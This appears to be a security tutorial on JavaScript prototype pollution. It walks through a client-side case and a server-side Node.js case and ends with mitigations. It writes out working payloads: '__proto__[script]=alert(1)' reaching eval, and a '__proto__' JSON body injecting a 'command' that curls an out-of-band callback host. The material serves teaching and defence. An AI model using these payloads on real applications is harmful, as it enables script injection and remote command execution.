Prototype Pollution: Unmasking JavaScript’s Hidden Threat
JavaScript, as a powerful programming language, inherits properties and functions from its prototypes. However, certain vulnerabilities in JavaScript code can grant access to and contaminate these prototypes, leading to a serious security issue known as prototype pollution.
Client-Side Prototype Pollution: A Closer Look
To better understand client-side prototype pollution, let’s delve into an example involving HTML and JavaScript code:

Upon reviewing the code and webpage, we notice that a table is generated based on input values. By inspecting the page’s source code, we can see that parameters sent via the URL are parsed using the “resultArrayFromURL” function. The critical lines to observe are 69 and 76, where key and value assignments to an array take place. These assignments can be manipulated to contaminate the prototype of the “resultArray” variable.
When the HTML form on the page is submitted, the relevant function is processed, and the returned value is assigned to the “params” variable (line 119). After submitting the HTML form, analyzing the “params” variable yields the following output:
All these “value[]” values are added to the “params” value, resulting in an array. If a parameter in the sent request is updated to “__proto__[foo]=bar”, the code on line 76 will be processed as follows:
The resulting output will be:
resultArray[__proto__] = ["foo":"bar"]
Since the “resultArray” variable is assigned to the “params” variable (line 119), the “params” variable should be inspected in the browser console. As a result of the analysis and the sent request, the prototype pollution is successful.
Continuing our examination of the JavaScript code, another analysis emerges: If the “script” property is defined in the “params” variable, the corresponding value will be sent into the HTML using the “eval” function. By sending the “__proto__[script]=alert(1)” data, we can successfully execute JavaScript code:
Server-Side Prototype Pollution: An In-Depth Analysis
To analyze server-side prototype pollution, let’s review a web application. After creating a user and logging in, navigate to the post creation page and fill in the required fields. To create a post, trigger the relevant action. After triggering the action, the request and response captured by the Proxy tool will appear as follows:
The response to the relevant request contains a “command” field. To manipulate this property, necessary attempts should be made. These attempts will show that the “command” field in the response will not change in any way. However, considering that the application is developed with Node.js and that the word “command” implies execution, it should be checked whether a command can be executed in the application with prototype pollution.
After making the relevant request, it is detected that the application makes a curl request to the specified address. By examining the source code of the relevant application, the location and code block of the vulnerability can be identified:
The “merged” variable on line 43 of the relevant code block is created by combining the “post” and “req.body” variables using the “Object.assign” method. The “req.body” variable represents the values in the body of the sent HTTP request, and with the sent “__proto__”:{“command”:”curl https://yqsjlbf3b0vvvae2w5mrg82madg44usj.oastify.com/proto“} data, the prototype of the “merged” variable is successfully contaminated.
Mitigating Prototype Pollution
- Use
Object.create(null)to create objects without prototypes. - Avoid using the
Object.assignmethod with user-controlled input. - Implement input validation and sanitization to prevent malicious data from being processed.
- Regularly update and patch your JavaScript libraries and frameworks to protect against known vulnerabilities.